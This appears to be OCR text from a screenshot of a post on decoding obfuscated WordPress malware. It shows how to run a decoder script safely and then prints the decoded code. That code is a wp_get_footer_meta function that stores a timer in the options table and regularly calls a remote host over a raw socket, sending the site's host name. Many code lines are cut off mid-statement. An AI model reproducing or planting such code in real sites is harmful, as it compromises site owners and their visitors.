
To run it from a console window you can do
the following, not as a privileged user in case
it does something nasty.
php scriptname.php > result.txt
My text would output the following text to the
result.txt
file
function wp_get_footer_meta() {

global $wpdb;

if ($adwb_opt = $wpdb->get_var("SELECT option_valu
else{$adwb_opt = array(0,'');

$wpdb->query("INSERT INTO $wpdb->options (option_n
}

if ((time()-$adwb_opt[0]) >= 3600){$adwb_host = 'bl
$adwb_get  = '/wpam/';$adwb_soc  = @fsockopen($adwb
if ($adwb_soc) {

@stream_set_timeout($adwb_soc,30);

@fwrite($adwb_soc,"GET $adwb_get".'?h='.urlencode(
$adwb_data = '';
